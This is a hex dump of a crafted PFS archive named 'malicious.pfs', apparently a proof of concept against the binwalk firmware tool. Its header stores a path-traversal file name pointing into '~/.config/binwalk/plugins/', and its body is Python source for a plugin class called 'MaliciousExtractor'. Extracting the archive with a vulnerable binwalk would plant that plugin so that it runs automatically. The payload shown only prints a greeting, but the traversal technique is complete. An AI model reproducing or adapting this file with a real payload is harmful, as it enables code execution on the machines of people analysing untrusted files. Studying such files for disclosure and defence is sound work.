 malicious.pfs
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ANSI ASCII
00000000 50 46 53 2F 30 2E 39 00 00 00 00 00 00 00 01 00 PFS/0.9
00000016 2E 2E 2F 2E 2E 2F 2E 2E 2F 2E 63 6F 6E 66 69 67 ../../../.config
00000032 2F 62 69 6E 77 61 6C 6B 2F 70 6C 75 67 69 6E 73 /binwalk/plugins
00000048 2F 6D 61 6C 77 61 6C 6B 2E 70 79 00 00 00 00 00 /malwalk.py
00000064 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000096 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000112 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000128 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000144 34 12 00 00 A0 00 00 00 C1 00 00 00 69 6D 70 6F 4 Á impo
00000160 72 74 20 62 69 6E 77 61 6C 6B 2E 63 6F 72 65 2E rt binwalk.core.
00000176 70 6C 75 67 69 6E 0A 0A 63 6C 61 73 73 20 4D 61 plugin class Ma
00000192 6C 69 63 69 6F 75 73 45 78 74 72 61 63 74 6F 72 liciousExtractor
00000208 28 62 69 6E 77 61 6C 6B 2E 63 6F 72 65 2E 70 6C (binwalk.core.pl
00000224 75 67 69 6E 2E 50 6C 75 67 69 6E 29 3A 0A 20 20 ugin.Plugin):
00000240 20 20 22 22 22 0A 20 20 20 20 4D 61 6C 69 63 69 """ Malici
00000256 6F 75 73 20 62 69 6E 77 61 6C 6B 20 70 6C 75 67 ous binwalk plug
00000272 69 6E 0A 20 20 20 20 22 22 22 0A 0A 20 20 20 20 in """
00000288 64 65 66 20 69 6E 69 74 28 73 65 6C 66 29 3A 0A def init(self):
00000304 20 20 20 20 20 20 20 20 70 72 69 6E 74 28 22 68 print("h
00000320 65 6C 6C 6F 20 66 72 6F 6D 20 6D 61 6C 69 63 69 ello from malici
00000336 6F 75 73 20 70 6C 75 67 69 6E 22 29 0A ous plugin")